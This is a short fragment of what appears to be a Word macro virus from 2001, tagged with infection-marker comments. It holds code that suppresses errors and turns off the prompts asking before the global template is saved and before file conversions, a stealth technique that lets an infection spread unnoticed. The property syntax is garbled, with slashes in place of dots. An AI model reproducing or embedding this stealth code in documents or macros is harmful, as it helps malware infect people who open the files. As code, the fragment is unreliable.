 ...
'SiR DySTyKSDINFECTEDINFECTED/DOC5|22|2001 6.04.06 AM
On Error Resume Next
'SiR DySTyKSDINFECTEDINFECTED/DOC5|22|2001 6.04.06 AM
Options/SaveNormalPrompt = 0
'SiR DySTyKSDINFECTEDINFECTED/DOC5|22|2001 6.04.06 AM
Options/ConfirmConversions = 0
...